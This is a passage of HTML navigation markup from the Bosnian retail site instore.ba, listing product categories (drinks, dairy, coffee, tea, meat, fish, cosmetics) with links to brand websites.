			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
